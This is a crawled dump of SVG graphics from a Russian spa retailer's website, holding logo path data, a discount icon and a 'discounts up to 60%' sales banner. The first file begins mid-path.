		c0.5155029-3.4193993,1.0482025-6.8389015,1.5809021-10.2411995l0.0743866-0.478302h13.7868042l0.0716095,0.478302
		C212.8990936,49.7795982,213.4318085,53.1991005,213.9444885,56.6184998 M211.4642944,40.6064987H199.332901l0.1087952-0.6442986
		c1.9503021-12.2604008,3.9723053-22.3155003,5.9568939-34.575798c1.9847107,12.2602997,4.0066071,22.3153992,5.95401,34.575798
		L211.4642944,40.6064987z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/svg-icons/spadream-logo-white.svg
body_size: 1468
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 315.9 57.3" style="enable-background:new 0 0 315.9 57.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#e463a0;}
</style>
<g>
	<path class="st0" d="M279.9,40.7V23.6h3.1l4.9,17.1h5.3l-5.3-17.8l0.4-0.2c0.8-0.3,1.5-0.8,2.1-1.5c1.8-1.9,2.2-4.6,2.2-7.1v-3.8
		c0-2.5-0.5-5.3-2.3-7.2c-1.8-1.9-4.3-2.4-6.8-2.4h-9v40.1H279.9z M279.9,5.4h3.6c1,0,2.1,0.3,2.8,1.1c0.8,0.9,0.9,2.3,0.9,3.4v4.5
		c0,1.1-0.1,2.5-0.9,3.4c-0.7,0.8-1.7,1.1-2.8,1.1h-3.6V5.4z"/>
	<path class="st0" d="M315.9,0.7h-5.4v31.1c0,2.7-1.1,4.4-3.9,4.4c-2.8,0-3.9-1.8-3.9-4.4V0.7h-5.4v25.9v3.1c0,1.4,0,3.2,0.3,4.5
		c0.9,4.9,4.2,7.1,9,7.1c4.8,0,8.1-2.2,9-7.1c0.3-1.3,0.2-3.1,0.3-4.5c0-1,0-2.1,0-3.1V0.7z"/>
	<polygon class="st0" points="162.2,0.7 162.2,56.6 184.4,56.6 184.4,50.4 168.5,50.4 168.5,31.4 181.2,31.4 181.2,25.9 168.5,25.9
		168.5,6.9 184.4,6.9 184.4,0.7 	"/>
	<path class="st0" d="M95.8,56.6h13.5c3.1,0,6.4-1.1,8.6-3.3c2.3-2.3,3.3-5.5,3.3-8.7V11.7c0-6.2-4.9-11-11-11H95.8V56.6z
		 M102.1,6.5h8.1c1.3,0,2.6,0.5,3.5,1.5c0.9,0.9,1.5,2.2,1.5,3.5V45c0,1.5-0.6,3-1.7,4.1c-1.1,1.1-2.5,1.7-4,1.7h-7.3V6.5z"/>
	<path class="st0" d="M38.5,56.6V34.5h5.8c3.4,0,6.9-0.7,9.2-3.3c2.4-2.6,3.1-6.4,3.1-9.8v-7.6c0-3.5-0.6-7.2-3.1-9.8
		c-2.4-2.6-5.9-3.3-9.2-3.3H32.2v56H38.5z M38.5,6.1h5.9c1.7,0,3.3,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3v8.6c0,1.8-0.3,3.9-1.5,5.3
		c-1.1,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<path class="st0" d="M18.8,13.7h5.8v-0.4c0-3.5-0.7-7.3-3.1-9.9C19.2,0.8,16,0,12.7,0C9.3,0,6.1,0.9,3.6,3.4C1,6,0.3,9.7,0.3,13.3
		c0,2,0.3,4,0.9,5.9c0.6,1.7,1.4,3.3,2.4,4.7c2.1,2.8,4.8,5.2,7.4,7.6c2.5,2.3,4.8,4.6,6.2,7.8c0.7,1.6,1.1,3.1,1.1,4.9
		c0,3.9-1.5,7.1-5.9,7.1c-4.4,0-5.9-3.2-5.9-7.1v-2.3H0V44c0,3.6,0.8,7.3,3.4,9.9c2.5,2.5,5.8,3.4,9.2,3.4c3.3,0,6.6-0.8,8.9-3.4
		c2.5-2.7,3.1-6.4,3.1-9.9c0-3.7-1.1-7.6-3.3-10.6c-2.1-2.8-4.6-5.2-7.2-7.5c-2.6-2.3-5-4.7-6.5-7.9c-0.8-1.6-1.2-3.1-1.2-4.9
		c0-1.8,0.3-3.9,1.5-5.3c1.2-1.4,2.8-1.9,4.6-1.9c4.4,0,6.1,3.2,6.1,7.3V13.7z"/>
	<path class="st0" d="M135.7,56.6V32.1h5.5l7.1,24.5h6.2L147,31.4l1.2-0.5c1-0.5,2-1.1,2.7-1.9c2.4-2.6,3-6.3,3-9.7v-5.4
		c0-3.5-0.6-7.2-3.1-9.8c-2.4-2.6-5.9-3.3-9.2-3.3h-12.1v56H135.7z M135.7,6.1h5.9c1.7,0,3.4,0.4,4.5,1.7c1.2,1.4,1.5,3.5,1.5,5.3
		v6.4c0,1.8-0.3,3.9-1.5,5.3c-1.2,1.3-2.8,1.8-4.5,1.8h-5.9V6.1z"/>
	<polygon class="st0" points="252.8,0.7 244.9,27.9 236.9,0.7 226.7,0.7 226.7,56.6 232.7,56.6 232.7,6.9 241.3,35.3 248.5,35.3
		257,6.9 257,56.6 263.1,56.6 263.1,0.7 	"/>
	<rect x="274.5" y="50.6" class="st1" width="41.4" height="6.1"/>
	<path class="st0" d="M82.4,56.6h6.3l-10-56H69l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C81.4,49.8,81.9,53.2,82.4,56.6 M79.9,40.6H67.8l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L79.9,40.6z"/>
	<path class="st0" d="M213.9,56.6h6.3l-10-56h-9.6l-10,56h6.3c0.5-3.4,1-6.8,1.6-10.2l0.1-0.5h13.8l0.1,0.5
		C212.9,49.8,213.4,53.2,213.9,56.6 M211.5,40.6h-12.1l0.1-0.6c2-12.3,4-22.3,6-34.6c2,12.3,4,22.3,6,34.6L211.5,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/precent-sales_2.svg
body_size: 834
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.50508 13C5.57208 12.9993 4.00452 14.5658 4.00384 16.4988L4 27.3515C3.99932 29.2845 5.56577 30.8521 7.49876 30.8528L22.4061 30.8581L31.6097 30.8613L33.4661 30.862C34.198 30.8622 34.9116 30.633 35.5064 30.2066L39.3547 27.4481C40.2713 26.791 40.8152 25.7325 40.8156 24.6047L40.8165 21.9382L40.8175 19.2716C40.8179 18.1438 40.2748 17.0849 39.3586 16.4272L35.5123 13.666C34.9177 13.2391 34.2043 13.0094 33.4724 13.0092L31.616 13.0085L22.4124 13.0053L7.50508 13ZM36.52 23.8411C37.5721 23.8415 38.4253 22.9889 38.4257 21.9368C38.426 20.8847 37.5735 20.0315 36.5214 20.0312C35.4693 20.0308 34.6161 20.8834 34.6157 21.9355C34.6154 22.9876 35.4679 23.8407 36.52 23.8411Z" fill="#F80000"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spadream.ru/local/2016/img/sales/22-sales-menu-desk.svg
body_size: 20037
content:
<svg width="156" height="40" viewBox="0 0 156 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4038_2792)">
<rect width="156" height="40" rx="9" fill="#FFDFEE"/>
<path d="M54 39.2266C67.5 37.5886 74.8079 34.8569 80 34.3645C92 33.2266 95.8306 35.5609 103.5 34.3645C114 32.7266 125.5 36.3644 130.5 36.3644C135.5 36.3644 148.5 35.3645 155 26.3645C160.2 19.1645 157.167 34.0312 155 42.3645H51H6.5C10 40.3645 18.3 36.3644 23.5 36.3644C40 36.3644 41 38.2266 54 39.2266Z" fill="white"/>
<path d="M18.856 27.6931C15.408 27.6931 13.48 25.2451 13.48 21.6931C13.48 18.1411 15.408 15.6931 18.856 15.6931C21.52 15.6931 23.272 17.1571 23.928 19.4451L22.48 19.8291C22.008 18.1171 20.8 17.0531 18.856 17.0531C16.32 17.0531 14.984 18.9331 14.984 21.6931C14.984 24.4531 16.28 26.3331 18.856 26.3331C20.8 26.3331 22.008 25.2691 22.48 23.5571L23.928 23.9411C23.272 26.2291 21.52 27.6931 18.856 27.6931ZM25.1945 27.4531V18.8131H26.6185V22.9731L30.2425 18.8131H32.0905L28.2745 23.1331L32.5385 27.4531H30.5465L26.6185 23.2931V27.4531H25.1945ZM38.5111 18.8131H39.9351V27.4531H38.5111V21.0451L34.2791 27.4531H32.8551V18.8131H34.2791V25.2211L38.5111 18.8131ZM41.0556 29.2931V26.1091H41.8956C42.4396 25.4691 42.5436 23.7891 42.5436 21.9971V18.8131H48.9836V26.1091H50.1036V29.2931H48.6796V27.4531H42.4796V29.2931H41.0556ZM43.4076 26.1091H47.5596V20.1571H43.8796V22.7491C43.8796 24.1971 43.6956 25.4611 43.4076 26.1091ZM51.2233 27.4531V18.8131H52.6473V22.9731L56.2713 18.8131H58.1193L54.3033 23.1331L58.5673 27.4531H56.5753L52.6473 23.2931V27.4531H51.2233ZM64.5399 18.8131H65.9639V27.4531H64.5399V21.0451L60.3079 27.4531H58.8839V18.8131H60.3079V25.2211L64.5399 18.8131ZM69.8075 29.2931V26.1091H70.6475C71.1915 25.4691 71.2955 23.7891 71.2955 21.9971V18.8131H77.7355V26.1091H78.8555V29.2931H77.4315V27.4531H71.2315V29.2931H69.8075ZM72.1595 26.1091H76.3115V20.1571H72.6315V22.7491C72.6315 24.1971 72.4475 25.4611 72.1595 26.1091ZM83.6631 27.6931C81.0951 27.6931 79.5031 25.8131 79.5031 23.1251C79.5031 20.4211 81.1191 18.5731 83.6631 18.5731C86.2471 18.5731 87.8311 20.4371 87.8311 23.1251C87.8311 25.8371 86.2311 27.6931 83.6631 27.6931ZM83.6631 26.3411C85.4071 26.3411 86.3191 25.0771 86.3191 23.1251C86.3191 21.1411 85.4071 19.9251 83.6631 19.9251C81.9031 19.9251 81.0151 21.1731 81.0151 23.1251C81.0151 25.1011 81.9431 26.3411 83.6631 26.3411ZM96.4756 22.9971H91.6756V21.8211H96.4756V22.9971ZM102.314 27.6931C99.3464 27.6931 97.9704 25.9811 97.9224 22.2771C97.8664 17.8131 99.2584 15.6931 102.314 15.6931C104.594 15.6931 106.034 16.7971 106.506 18.9091L105.066 19.1491C104.706 17.6931 103.858 17.0451 102.306 17.0451C100.362 17.0451 99.4024 18.3891 99.3384 21.2291L99.3304 21.6131C99.8904 20.6051 101.13 20.0931 102.554 20.0931C104.89 20.0931 106.594 21.3731 106.594 23.8691C106.594 26.3651 104.738 27.6931 102.314 27.6931ZM102.314 26.3411C104.058 26.3411 105.082 25.4131 105.082 23.9091C105.082 22.4131 104.058 21.4851 102.314 21.4851C100.57 21.4851 99.5464 22.4131 99.5464 23.9091C99.5464 25.4131 100.562 26.3411 102.314 26.3411ZM112.92 27.6931C110.032 27.6931 108.376 25.4851 108.376 21.6931C108.376 17.9011 110.032 15.6931 112.92 15.6931C115.808 15.6931 117.456 17.9011 117.456 21.6931C117.456 25.4851 115.808 27.6931 112.92 27.6931ZM112.92 26.3331C114.84 26.3331 115.944 24.6691 115.944 21.6931C115.944 18.7171 114.84 17.0531 112.92 17.0531C111 17.0531 109.888 18.7011 109.888 21.6931C109.888 24.6531 110.984 26.3331 112.92 26.3331ZM121.928 21.4531C120.88 21.4531 119.952 20.9091 119.44 20.0211C119.176 19.5811 119.048 19.0931 119.048 18.5731C119.048 17.5491 119.616 16.6051 120.504 16.0851C120.944 15.8211 121.424 15.6931 121.928 15.6931C122.976 15.6931 123.904 16.2371 124.424 17.1251C124.68 17.5651 124.808 18.0531 124.808 18.5731C124.808 19.6211 124.256 20.5571 123.376 21.0691C122.936 21.3251 122.448 21.4531 121.928 21.4531ZM131.064 16.8931L120.488 27.4531L119.528 26.4931L130.104 15.9331L131.064 16.8931ZM121.928 20.1971C122.808 20.1971 123.552 19.4371 123.552 18.5731C123.552 17.6931 122.808 16.9491 121.928 16.9491C121.064 16.9491 120.304 17.6931 120.304 18.5731C120.304 19.4371 121.064 20.1971 121.928 20.1971ZM128.664 27.6931C127.616 27.6931 126.688 27.1491 126.176 26.2611C125.912 25.8211 125.784 25.3331 125.784 24.8131C125.784 23.7891 126.352 22.8451 127.24 22.3251C127.68 22.0611 128.16 21.9331 128.664 21.9331C129.712 21.9331 130.64 22.4771 131.16 23.3651C131.416 23.8051 131.544 24.2931 131.544 24.8131C131.544 25.8611 130.992 26.7971 130.112 27.3091C129.672 27.5651 129.184 27.6931 128.664 27.6931ZM128.664 26.4371C129.544 26.4371 130.288 25.6771 130.288 24.8131C130.288 23.9331 129.544 23.1891 128.664 23.1891C127.8 23.1891 127.04 23.9331 127.04 24.8131C127.04 25.6771 127.8 26.4371 128.664 26.4371Z" fill="#363230"/>
<path d="M215.287 20.9941C210.046 17.8778 200.408 6.34104 177.548 14.0911C160.53 19.8606 150.816 16.4261 143.478 10.2675C133.898 2.22614 134.582 -8.0463 135.108 -10.7074C135.635 -13.3685 137.202 -19.6715 143.95 -20.2609C150.698 -20.8503 152.777 -15.017 153.275 -9.30711C153.774 -3.59727 149.662 0.394397 142.989 4.66725C137.588 8.12617 125.984 7.59087 118.129 4.485C110.274 1.37913 106.844 -1.96226 92.803 -4.02515C78.7624 -6.08804 65.7672 1.8232 59.3022 4.65438C51.3979 7.97353 28.0974 11.4759 13.7549 -1.82802C-0.587677 -15.132 -9.46355 -17.1474 -14 -17.187" stroke="#363230" stroke-width="1.04211"/>
<path d="M137.18 7.26111L139.265 6.54512L140.132 7.39341C141.077 8.31886 141.451 9.64913 141.145 11.0042L141.094 11.23C140.928 11.86 140.448 12.3895 139.822 12.6043C139.197 12.8191 138.53 12.6835 138.071 12.2682L137.913 12.114C136.968 11.1886 136.595 9.85829 136.9 8.50325L137.18 7.26111Z" fill="#64B9FF"/>
<path d="M140.016 7.50328L139.15 6.65499L137.586 7.19199L138.453 8.04029C139.398 8.96573 139.771 10.296 139.466 11.6511L139.415 11.8769C139.338 12.2156 139.144 12.5427 138.872 12.7927C139.159 12.7982 139.446 12.8037 139.707 12.7142C140.332 12.4994 140.812 11.9699 140.978 11.3399L141.029 11.114C141.335 9.75906 140.962 8.42873 140.016 7.50328Z" fill="#0077FF"/>
<path d="M136.003 8.88191L136.283 7.63979L137.846 7.10279L137.566 8.34491C137.261 9.69995 137.634 11.0302 138.58 11.9557L138.737 12.1099C138.974 12.3412 139.301 12.4893 139.654 12.5244C139.433 12.7565 139.186 12.8935 138.925 12.983C138.3 13.1978 137.633 13.0621 137.173 12.6469L137.016 12.4927C136.07 11.5673 135.697 10.237 136.003 8.88191Z" fill="white"/>
<path d="M141.058 7.14532L140.993 7.11573C140.507 6.60551 139.671 6.47602 138.941 6.72661L138.576 6.8519L139.443 7.7002C140.388 8.62564 140.761 9.95592 140.456 11.311L140.405 11.5368C140.329 11.8756 140.135 12.2026 139.862 12.4526C140.332 12.4994 140.919 12.35 141.374 11.9335C141.698 11.6656 141.879 11.2911 141.942 10.9048L141.954 10.7444C142.377 9.4011 142.004 8.07077 141.058 7.14532Z" fill="#64B9FF"/>
<path d="M139.955 13.0789C139.121 13.3653 138.22 13.2062 137.668 12.6664L137.497 12.4646C136.46 11.4145 136.046 9.94173 136.364 8.42626L136.644 7.18414C136.708 7.0058 136.825 6.80957 137.033 6.73798L139.118 6.02198C139.327 5.95039 139.51 5.99173 139.667 6.14594L140.534 6.99424C141.571 8.04433 141.985 9.51713 141.667 11.0326L141.616 11.2584C141.451 12.0964 140.789 12.7925 139.955 13.0789ZM137.626 7.6283L137.435 8.5792C137.194 9.75591 137.528 10.9436 138.329 11.7624L138.486 11.9166C138.801 12.2251 139.22 12.2898 139.689 12.1287C140.158 11.9676 140.456 11.6047 140.571 11.2006L140.622 10.9747C140.863 9.79803 140.53 8.61029 139.729 7.79157L139.085 7.12708L137.626 7.6283Z" fill="#363230"/>
<path d="M144.458 11.6286L146.301 12.8393L146.16 14.0439C146.007 15.358 145.183 16.4673 143.925 17.055L143.715 17.1529C143.115 17.4071 142.402 17.3515 141.85 16.9883C141.297 16.6251 140.996 16.0148 141.043 15.3973L141.069 15.1783C141.222 13.8642 142.046 12.7549 143.304 12.1672L144.458 11.6286Z" fill="#64B9FF"/>
<path d="M146.002 14.0205L146.142 12.816L144.761 11.9079L144.62 13.1125C144.467 14.4266 143.643 15.536 142.385 16.1236L142.175 16.2215C141.86 16.3684 141.483 16.4152 141.118 16.3525C141.29 16.5831 141.461 16.8136 141.691 16.9649C142.244 17.3282 142.957 17.3838 143.556 17.1296L143.766 17.0316C145.025 16.444 145.848 15.3346 146.002 14.0205Z" fill="#0077FF"/>
<path d="M142.456 11.6894L143.61 11.1508L144.991 12.0588L143.838 12.5975C142.579 13.1851 141.755 14.2945 141.602 15.6086L141.577 15.8276C141.538 16.1561 141.621 16.5056 141.809 16.806C141.491 16.7735 141.231 16.6618 141.001 16.5105C140.448 16.1473 140.148 15.537 140.195 14.9195L140.22 14.7005C140.374 13.3865 141.197 12.2771 142.456 11.6894Z" fill="white"/>
<path d="M146.923 14.626L146.906 14.5561C147.012 13.8595 146.603 13.1187 145.958 12.695L145.636 12.4831L145.495 13.6877C145.342 15.0018 144.518 16.1111 143.26 16.6988L143.05 16.7967C142.735 16.9436 142.358 16.9904 141.993 16.9277C142.244 17.3283 142.721 17.7009 143.329 17.8054C143.739 17.8984 144.146 17.8121 144.49 17.6255L144.625 17.5369C145.946 17.0494 146.769 15.9401 146.923 14.626Z" fill="#64B9FF"/>
<path d="M141.555 17.385C140.818 16.9007 140.392 16.0901 140.481 15.3235L140.536 15.0648C140.732 13.6016 141.644 12.3734 143.037 11.6972L144.19 11.1585C144.371 11.1002 144.597 11.0721 144.781 11.1932L146.624 12.4039C146.808 12.5249 146.887 12.695 146.862 12.914L146.721 14.1186C146.526 15.5818 145.614 16.81 144.221 17.4863L144.011 17.5842C143.247 17.9667 142.292 17.8692 141.555 17.385ZM144.44 12.2068L143.571 12.6382C142.493 13.1676 141.758 14.158 141.601 15.2927L141.575 15.5117C141.524 15.9498 141.729 16.3201 142.143 16.5925C142.558 16.865 143.027 16.8787 143.417 16.7225L143.627 16.6246C144.705 16.0952 145.441 15.1047 145.598 13.97L145.73 13.0543L144.44 12.2068Z" fill="#363230"/>
<path d="M152.018 15.7566L154.137 16.3625L154.363 17.5542C154.608 18.8541 154.153 20.1587 153.127 21.0951L152.956 21.2511C152.46 21.6728 151.763 21.8323 151.127 21.6505C150.491 21.4687 150.022 20.9759 149.883 20.3725L149.842 20.1559C149.596 18.8559 150.051 17.5514 151.077 16.6149L152.018 15.7566Z" fill="#FF8282"/>
<path d="M154.207 17.5788L153.982 16.3871L152.392 15.9327L152.617 17.1243C152.863 18.4243 152.408 19.7288 151.382 20.6652L151.211 20.8213C150.954 21.0554 150.608 21.2126 150.241 21.2615C150.474 21.4304 150.706 21.5993 150.971 21.6751C151.607 21.8569 152.304 21.6974 152.801 21.2757L152.972 21.1197C153.997 20.1833 154.453 18.8787 154.207 17.5788Z" fill="#F80000"/>
<path d="M150.126 16.4121L151.067 15.5537L152.656 16.0082L151.716 16.8665C150.69 17.8029 150.235 19.1075 150.48 20.4074L150.521 20.6241C150.583 20.9491 150.767 21.2578 151.036 21.4885C150.722 21.5525 150.441 21.5233 150.176 21.4476C149.54 21.2658 149.071 20.7731 148.932 20.1696L148.891 19.953C148.645 18.6531 149.1 17.3485 150.126 16.4121Z" fill="white"/>
<path d="M155.267 17.8817L155.23 17.82C155.123 17.1235 154.511 16.5386 153.77 16.3266L153.399 16.2205L153.624 17.4122C153.87 18.7121 153.415 20.0167 152.389 20.9531L152.218 21.1091C151.961 21.3432 151.615 21.5005 151.248 21.5493C151.607 21.8569 152.174 22.0701 152.785 21.9886C153.205 21.9549 153.567 21.7511 153.84 21.4704L153.942 21.3458C155.057 20.4863 155.512 19.1817 155.267 17.8817Z" fill="#FF8282"/>
<path d="M150.966 22.1167C150.119 21.8744 149.47 21.2278 149.327 20.4695L149.302 20.2062C149.052 18.7513 149.556 17.307 150.684 16.2459L151.624 15.3876C151.779 15.2781 151.987 15.1838 152.198 15.2444L154.318 15.8503C154.53 15.9109 154.656 16.0495 154.697 16.2662L154.923 17.4578C155.173 18.9127 154.669 20.357 153.541 21.4181L153.37 21.5741C152.755 22.167 151.814 22.3591 150.966 22.1167ZM152.175 16.3137L151.475 16.9846C150.604 17.8115 150.197 18.9763 150.386 20.1062L150.427 20.3228C150.509 20.7561 150.815 21.0485 151.291 21.1849C151.768 21.3212 152.221 21.1943 152.546 20.9288L152.717 20.7727C153.589 19.9458 153.995 18.781 153.806 17.6511L153.659 16.7378L152.175 16.3137Z" fill="#363230"/>
<path d="M145.871 3.73377L147.641 2.41967L148.724 2.96548C149.906 3.56093 150.665 4.71555 150.784 6.09947L150.804 6.33012C150.837 6.98086 150.539 7.63089 150.008 8.02512C149.477 8.41936 148.801 8.49211 148.237 8.2356L148.04 8.13639C146.859 7.54093 146.1 6.38631 145.981 5.00239L145.871 3.73377Z" fill="#FF8282"/>
<path d="M148.648 3.10518L147.565 2.55938L146.238 3.54495L147.321 4.09076C148.502 4.68621 149.261 5.84083 149.381 7.22475L149.4 7.4554C149.43 7.80138 149.345 8.17186 149.16 8.49268C149.436 8.4109 149.711 8.3291 149.932 8.16483C150.463 7.77059 150.761 7.12056 150.728 6.46982L150.708 6.23917C150.589 4.8553 149.83 3.70063 148.648 3.10518Z" fill="#F80000"/>
<path d="M145.24 5.63594L145.13 4.36735L146.458 3.38177L146.567 4.65036C146.686 6.03428 147.445 7.1889 148.627 7.78435L148.824 7.88356C149.119 8.03243 149.476 8.07435 149.823 8.00095C149.683 8.28894 149.489 8.49439 149.267 8.65867C148.736 9.0529 148.06 9.12565 147.496 8.86914L147.299 8.76993C146.118 8.17452 145.359 7.01985 145.24 5.63594Z" fill="white"/>
<path d="M149.532 2.44835L149.461 2.43997C148.843 2.10102 148.007 2.23106 147.387 2.69097L147.078 2.92093L148.161 3.46673C149.342 4.06219 150.101 5.21681 150.22 6.60073L150.24 6.83138C150.27 7.17736 150.184 7.54783 150 7.86866C150.463 7.77076 150.976 7.45067 151.283 6.91592C151.512 6.56225 151.571 6.15056 151.514 5.76336L151.476 5.60681C151.473 4.19848 150.714 3.04381 149.532 2.44835Z" fill="#FF8282"/>
<path d="M150.28 8.43681C149.572 8.96244 148.664 9.0841 147.975 8.73676L147.751 8.59628C146.444 7.90995 145.604 6.63162 145.447 5.09115L145.338 3.82256C145.345 3.63313 145.396 3.41087 145.573 3.27947L147.343 1.96538C147.52 1.83398 147.707 1.81791 147.904 1.91713L148.987 2.46293C150.294 3.14926 151.134 4.42759 151.291 5.96806L151.311 6.1987C151.407 7.04726 150.988 7.91118 150.28 8.43681ZM146.408 3.94833L146.515 4.91221C146.641 6.1067 147.319 7.1376 148.33 7.67507L148.527 7.77428C148.921 7.97279 149.339 7.90773 149.738 7.61206C150.136 7.31638 150.31 6.88023 150.297 6.46015L150.277 6.2295C150.151 5.03501 149.473 4.0041 148.462 3.46664L147.647 3.02843L146.408 3.94833Z" fill="#363230"/>
<path d="M151.944 -2.3566L152.902 -4.34209L154.114 -4.36131C155.437 -4.38224 156.645 -3.71174 157.393 -2.54137L157.518 -2.3463C157.849 -1.78505 157.887 -1.0714 157.6 -0.475744C157.313 0.119909 156.747 0.498327 156.129 0.53273L155.909 0.536248C154.586 0.55718 153.378 -0.113319 152.63 -1.28369L151.944 -2.3566Z" fill="#FFDD09"/>
<path d="M154.112 -4.20236L152.9 -4.18314L152.181 -2.69401L153.394 -2.71323C154.717 -2.73416 155.925 -2.06366 156.673 -0.893286L156.798 -0.698214C156.985 -0.40562 157.081 -0.0376703 157.066 0.331996C157.272 0.131691 157.478 -0.0685839 157.598 -0.316792C157.885 -0.912445 157.847 -1.6261 157.516 -2.18735L157.391 -2.38242C156.643 -3.55276 155.435 -4.22329 154.112 -4.20236Z" fill="#FD9808"/>
<path d="M152.268 -0.379151L151.582 -1.452L152.301 -2.94113L152.987 -1.86828C153.735 -0.69791 154.943 -0.0274113 156.266 -0.0483437L156.486 -0.0518613C156.817 -0.0570944 157.152 -0.185559 157.425 -0.411546C157.435 -0.0914976 157.358 0.180591 157.239 0.428799C156.951 1.02445 156.386 1.40287 155.768 1.43727L155.547 1.44079C154.224 1.46175 153.016 0.791222 152.268 -0.379151Z" fill="white"/>
<path d="M158.032 -0.236817C157.649 0.557367 156.901 1.08641 156.129 1.09865L155.866 1.07821C154.389 1.07692 153.052 0.334577 152.198 -0.957254L151.513 -2.03011C151.431 -2.20124 151.373 -2.42199 151.469 -2.62053L152.427 -4.60601C152.523 -4.80455 152.681 -4.90556 152.901 -4.90907L154.114 -4.92829C155.59 -4.927 156.928 -4.18466 157.781 -2.89283L157.906 -2.69776C158.386 -1.99109 158.415 -1.031 158.032 -0.236817ZM152.519 -2.41547L153.061 -1.61125C153.727 -0.612008 154.806 -0.0133509 155.952 -0.00682827L156.172 -0.0103451C156.613 -0.0172937 156.953 -0.269021 157.169 -0.71576C157.384 -1.1625 157.336 -1.62969 157.13 -1.99589L157.005 -2.19097C156.339 -3.1902 155.26 -3.78886 154.114 -3.79538L153.189 -3.80537L152.519 -2.41547Z" fill="#363230"/>
<path d="M135.619 0.974083L136.592 2.95186L135.86 3.91875C135.062 4.97353 133.789 5.51188 132.406 5.37998L132.176 5.35797C131.53 5.2728 130.944 4.86347 130.652 4.27013C130.36 3.67679 130.41 2.9983 130.764 2.49013L130.897 2.31432C131.696 1.25954 132.968 0.721195 134.351 0.853092L135.619 0.974083Z" fill="#9AFF9D"/>
<path d="M135.737 3.81907L136.469 2.85217L135.739 1.36883L135.007 2.33572C134.208 3.3905 132.936 3.92884 131.553 3.79694L131.323 3.77493C130.977 3.74196 130.628 3.59086 130.346 3.35187C130.376 3.63757 130.407 3.9232 130.529 4.17044C130.821 4.76378 131.407 5.17311 132.053 5.25828L132.283 5.28029C133.666 5.41221 134.939 4.87385 135.737 3.81907Z" fill="#2CCC74"/>
<path d="M133.863 0.0105624L135.13 0.131495L135.861 1.61484L134.593 1.49391C133.21 1.36201 131.938 1.90035 131.139 2.95513L131.006 3.13094C130.806 3.39464 130.701 3.73802 130.711 4.09237C130.453 3.90281 130.286 3.67484 130.164 3.4276C129.872 2.83426 129.922 2.15577 130.276 1.6476L130.409 1.47179C131.208 0.41703 132.48 -0.121334 133.863 0.0105624Z" fill="white"/>
<path d="M136.223 4.80764L136.244 4.739C136.689 4.19239 136.712 3.34632 136.371 2.65413L136.201 2.30803L135.469 3.27493C134.67 4.32971 133.398 4.86805 132.015 4.73615L131.784 4.71414C131.439 4.68117 131.09 4.53007 130.807 4.29108C130.82 4.76356 131.043 5.32665 131.513 5.725C131.82 6.01341 132.214 6.1453 132.606 6.15905L132.766 6.1508C134.152 6.40079 135.425 5.86242 136.223 4.80764Z" fill="#9AFF9D"/>
<path d="M130.199 4.46287C129.809 3.67177 129.853 2.75706 130.319 2.14172L130.498 1.94667C131.408 0.784786 132.817 0.188764 134.36 0.312406L135.628 0.433339C135.813 0.474568 136.022 0.565221 136.12 0.762982L137.093 2.74076C137.191 2.93852 137.173 3.12531 137.04 3.30112L136.308 4.26802C135.397 5.4299 133.988 6.02592 132.445 5.90228L132.214 5.88027C131.362 5.8226 130.588 5.25397 130.199 4.46287ZM135.311 1.46341L134.344 1.3947C133.146 1.30403 132.01 1.78469 131.299 2.68288L131.166 2.85869C130.9 3.21027 130.889 3.63332 131.108 4.07833C131.327 4.52333 131.724 4.77328 132.14 4.83652L132.37 4.85853C133.568 4.9492 134.704 4.46854 135.415 3.57035L135.993 2.84791L135.311 1.46341Z" fill="#363230"/>
<path d="M119.293 5.42922L121.368 6.17187L121.516 7.37564C121.676 8.68885 121.137 9.96099 120.052 10.8286L119.871 10.9732C119.348 11.3616 118.643 11.4754 118.02 11.2526C117.397 11.0298 116.961 10.5075 116.862 9.89633L116.835 9.67747C116.674 8.36425 117.214 7.09211 118.298 6.22449L119.293 5.42922Z" fill="#F7A1C8"/>
<path d="M121.357 7.38998L121.21 6.18621L119.653 5.62922L119.8 6.83299C119.961 8.1462 119.422 9.41834 118.337 10.286L118.156 10.4305C117.885 10.6474 117.529 10.7818 117.16 10.8067C117.381 10.9904 117.602 11.1741 117.861 11.2669C118.484 11.4897 119.19 11.3759 119.713 10.9875L119.894 10.843C120.978 9.97539 121.518 8.70319 121.357 7.38998Z" fill="#DD4F92"/>
<path d="M117.36 5.95984L118.354 5.16455L119.911 5.72154L118.917 6.51684C117.832 7.38446 117.293 8.6566 117.453 9.96981L117.48 10.1887C117.52 10.517 117.683 10.837 117.937 11.0847C117.62 11.1282 117.341 11.0808 117.082 10.9879C116.459 10.7651 116.023 10.2429 115.923 9.63168L115.897 9.41282C115.736 8.09966 116.275 6.82747 117.36 5.95984Z" fill="white"/>
<path d="M122.394 7.76154L122.361 7.69757C122.3 6.99554 121.728 6.37212 121.002 6.1122L120.638 5.98224L120.786 7.18601C120.946 8.49923 120.407 9.77137 119.322 10.639L119.142 10.7836C118.87 11.0005 118.515 11.1348 118.145 11.1597C118.484 11.49 119.035 11.7397 119.65 11.6982C120.071 11.6918 120.446 11.5121 120.737 11.2497L120.846 11.132C122.016 10.347 122.555 9.07476 122.394 7.76154Z" fill="#F7A1C8"/>
